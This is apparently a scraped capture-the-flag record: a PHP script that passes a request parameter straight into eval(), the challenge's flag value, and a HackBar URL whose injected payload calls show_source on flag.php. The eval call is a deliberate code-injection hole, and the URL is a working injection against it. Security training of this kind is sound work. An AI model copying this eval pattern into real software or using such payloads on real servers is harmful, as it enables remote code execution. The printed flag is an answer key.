 int(1) <?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{e13673470c52c41177a2c78b364339cb};
?> <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://114.67.246.176:14552/?hello=1);show_source(%27flag.php%27);//